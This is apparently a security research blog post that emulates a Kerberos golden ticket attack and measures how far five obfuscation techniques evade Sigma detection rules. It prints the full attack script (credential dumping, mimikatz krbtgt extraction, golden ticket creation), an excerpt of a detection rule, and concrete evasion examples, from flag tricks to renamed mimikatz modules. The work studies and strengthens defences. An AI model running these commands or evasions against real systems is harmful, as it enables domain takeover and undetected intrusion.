Introduction

In the face of increasing amounts of cyber threats, organizations employ security information and event management (SIEM) systems as a way to collect and analyze information at a central place to detect and counteract against potential cyberattacks. One common way to detect malicious behavior using this information are Sigma rules and the corresponding Sigma detection format. Given that these rules are open source, attackers can check if their behavior is detected by them and might try to obfuscate their attacks to evade detection, e.g., by adapting used commands. Thus, it is important that these rules are robust to changes of the detected behavior - both malicious but also accidental.

The robustness of the Sigma rules has been previously analyzed by Uetz et al. , where it was found that half of the ~300 considered rules were easily evadable. The considered rules were a subset of rules, that act on process creation events and the evasion techniques focused mostly on their command lines.

In this blog post we want to explore an alternative approach, in which we take a look at a realistic attack, see which alerts are generated, and subsequently try to evade the rules responsible for the alerts. As a result we devised five techniques, which cover both the command-line and PowerShell script contents.

This blog post summarizes the more practical aspects and key findings of our work, while shortening some of the more theoretical ones. If you are interested in the details, you can take a look at the full written report .

Emulating a Realistic Attack

The first step was acquiring a realistic baseline of an attack. To achieve this, we used executables and scripts from the Center for Threat-Informed Defense’s APT 29 Adversary Emulation Library to realistically emulate a Kerberos golden ticket attack. More specifically, we used the following tools and scripts:

- PowerView

- CredDump.ps1

- Invoke-WinRMsession.ps1

- Mimikatz

- Invoke-Mimikatz

For ease of use and better reproducibility, their usage was compiled into one additional script:

# (1) Enumerate the domain controller to receive the domain name and the domain controller hostname

. .\powerview.ps1; Get-NetDomainController

# (2) Dump the domain admin's credentials

. .\creddump.ps1; wmidump

# (3) Use the dumped credentials to upload mimikatz to the domain controller and dump the Kerberos credentials

. .\invoke-winrmsession.ps1;

$session = invoke-winrmsession -Username [USERNAME] -Password [PASSWORD] -IPAddress [IP];

Copy-Item m.exe -Destination "C:\Windows\System32\" -ToSession $session -force;

Invoke-Command -Session $session -scriptblock {C:\Windows\System32\m.exe privilege::debug "lsadump::lsa /inject /name:krbtgt" exit} | out-string

# (4) Create the golden ticket

klist purge;

. .\Invoke-Mimikatz.ps1;

invoke-mimikatz -command '"kerberos::golden /domain:[DOMAIN] /sid:[SID] /rc4:[HASH] /user:Administrator /ptt"';

klist;

# (5) Use the golden ticket to execute commands on another workstation

invoke-command -ComputerName [NAME] -ScriptBlock { ipconfig /all };

Lastly, the execution of scripts had to be allowed, using the following command:

Set-ExecutionPolicy -ExecutionPolicy Bypass

Obfuscation Techniques

The baseline attack offered several possibilities for obfuscation, which we devided into five techniques. In the following these obfuscation techniques will be discussed sorted by the amount of work involved when applying them in ascending order. For each technique, a short example will be given, but we do not provide all performed obfuscations due to ethical concerns. It should be noted that the two command-line techniques were adapted from previous work done by Uetz et al. .

File Renaming

The first technique is really simple and might also be performed without malicious intent, as all that is done is changing some filenames. Certain scripts’ filenames are detected in the “context information” of events by some rules, such as “Malicious PowerShell Scripts - PoshModule”:

detection:

selection_generic:

ContextInfo|contains:

- ...

- 'Invoke-Mimikatz.ps1'

- 'PowerView.ps1'

- ...

condition: 1 of selection_*

The context information is logged for every PowerShell cmdlet executed within a script. For the purpose of obfuscation, all we need to change are the names of the respective files.

Command-Line Substitution

Substitution of commands and flags was one of the techniques that was adopted from Uetz et al. There are three different types of substitutions:

- Commands

- Parameters/Flags

- Flag prefixes

Examples for each of these from the attack are:

# 1. Command substitution in main attack script "Copy-Item" --> "cp"

cp m.exe -Destination "C:\Windows\System32\" -ToSession $session -force;

# 2a. Parameter substitution "Bypass" --> "B"

Set-ExecutionPolicy B -Force

# 2b. Flag substitution in main attack script "-ComputerName" --> "-Cn"

invoke-command -Cn [NAME] -ScriptBlock { ipconfig /all };

# 3. Flag prefix substitution in CredDump "-enc" --> "/enc"

powershell.exe /enc [Base64]

Similarly to the renaming of files, obfuscations of this nature might also happen on accident, as most of these are also down to a personal preference.

Command-Line Insertion

Another technique that was adopted from Uetz et al. is the insertion of characters into commands. Characters that were inserted in this work are quotation marks within flags, which generally works in PowerShell, because they are ignored when the command is executed. An example from CredDump is:

powershell.exe -""enc [Base64]

Unlike the prior techniques, obfuscations of this type are most likely done with malicious intent and are unlikely to occur by chance.

Customized Scripts

Similar to the file renaming technique, this technique does not consider the command-line. Due to the large scope of the PowerView and Invoke-Mimikatz scripts, we decided to split this technique into three sub-techniques building upon each other. The three sub-techniques are: code removal, identifier renaming, and code splitting.

The first of the sub-techniques was the removal of code not needed for the attack. In particular, PowerView, with its vast collection of reconnaissance possibilities, includes a lot of code not needed during the emulated attack that is still generating alerts when the script was loaded. By removing all of that code, approximately 99.7% of the PowerView script and 7.3% of the Invoke-Mimikatz script were removed (measured in LoC).

Following the removal of code, the identifiers detected by Sigma rules were renamed.

For example, one rule detects WinAPI functions like OpenProcess within script files, which can be evaded like this:

# Before: Mentions of "OpenProcess" are detected

$OpenProcessAddr = Get-ProcAddress kernel32.dll OpenProcess

[...]

$Win32Functions | Add-Member -Name OpenProcess -Value $OpenProcess

# After: Change - where possible - "OpenProcess" to "OpenProc"

$OpenProcAddr = Get-ProcAddress kernel32.dll OpenProcess

[...]

$Win32Functions | Add-Member -Name OpenProc -Value $OpenProc

As demonstrated in the example, we can change things like variable names, object member names and (not shown) function names.

Although renaming the identifiers is already highly effective in evading many rules at once with just one copy-and-paste, there is still one mention of OpenProcess left, which we can not simply rename as it’s needed to look up the address in the kernel32 DLL.

For cases like this, we can take advantage of the fact that most things in PowerShell can be done using strings, which we can first split into however many substrings we need to avoid detection, and then concatenate again.

This requires a bit more effort, but its flexibility allows for a very wide variety of obfuscation.

Using the previous example, the obfuscation can look something like this:

$OpenProcAddr = Get-ProcAddress kernel32.dll $("Open" + "Process")

While the code removal might be performed without especially malicious intent, identifier renaming and code splitting are most likely performed with malicious intent.

Customized Executables

The final technique was specifically used for evading the detection of mimikatz modules and commands.

Mimikatz commands like sekurlsa::logonpasswords are used to show credentials of the logged-on users and are detected as malicious by certain rules.

Since mimikatz is open source, we can change the names of commands and modules to evade detection, and recompile the code to create our own customized version of mimikatz:

// Module name definition: sekurlsa --> seklsa

const KUHL_M kuhl_m_sekurlsa = {

L"seklsa", L"SekurLSA module", L"Some commands to enumerate credentials...",

[...]

};

// Command definition: logonPasswords --> logonPw

const KUHL_M_C kuhl_m_c_sekurlsa[] = {

{kuhl_m_sekurlsa_all, L"logonPw", L"Lists all available providers credentials"},

[...]

}

This technique requires the most effort and is performed with malicious intent.

Results



After introducing the different obfuscation techniques, we can apply them to the emulated attack and assess how good they perform with regard to obfuscation. The following figure shows all techniques compared to the baseline attack, in order from least to most alerts evaded:

Running the unobfuscated baseline attack resulted in a total of 1564 alerts generated from 27 distinct rules. This indicates that the Sigma rules, without any obfuscation applied, work generally well at detecting the golden ticket attack.

The three least effective techniques — command-line substitution, customized executable and command-line insertion — evaded 15, 35, and 49 alerts, respectively. At first, this might seem like a rather low amount, but this is mostly due to the fact that the attack is very script-heavy and there was just not much application for the command-line techniques. Similarly, the customized executable was tailored to a very small subset of alerts that target mimikatz. Nevertheless, each of these techniques still played an important role in the overall obfuscation, as some of the rules evaded by these techniques, especially the mimikatz ones, were not evadable by any other technique.

Next up is the customized scripts technique, where it’s starting to get more interesting. The technique evaded a total of 363 alerts, making it reasonably efficient. As we recall, the technique is further divided into three sub-techniques, so we can also take a look at the individual effectiveness. The three sub-techniques — code removal, identifier renaming, and code splitting — evaded 249, 83, and 31 alerts respectively, showing that both of the easier techniques already evade a large quantity of alerts.

The by far most effective technique, in terms of the number of alerts evaded, is the simple renaming of files. By renaming just two scripts, two distinct rules and a total of 1392 alerts have been evaded. Furthermore, none of the alerts, evaded by this technique, are completely evadable by any other technique, making it essential to the attack obfuscation.

After combining all techniques, a total of 10 alerts are remaining, split up onto 5 distinct rules. These alerts mostly stem from process creation events that occur when creating remote sessions for, e.g., uploading mimikatz to the domain controller. This is necessary for the attack, and given the way the detection of these rules function, it is not evadable. Other alerts originate from Windows-internal scripts, which likewise cannot be evaded.

Conclusion

We developed and explored five techniques to obfuscate a golden ticket attack and evade detection by Sigma rules. The results showed that even basic changes which do not have to be done with malicious intent, such as renaming a file, can remove around 90% of generated alerts. Furthermore, most remaining alerts can be removed using more complex techniques that do, however, require a much higher invested amount of effort. In total, 99.99% of the generated alerts could be evaded using relatively simple obfuscation techniques.

So, are Sigma rules useless? No. While this might look dire at first, we have to keep in mind that a lot has to go wrong to end up in an environment similar to that of the experiment. Basically, every security measure was turned off in order to not interfere with the attack and keep the focus on the Sigma rules. As part of a defense-in-depth strategy, Sigma rules are still a valuable additional layer of security for the detection of malicious behavior. Additionally, systems such as the Adaptive Misuse Detection System (AMIDES) have been developed to detect exactly this kind of obfuscation and address some of the Sigma rules’ challenges.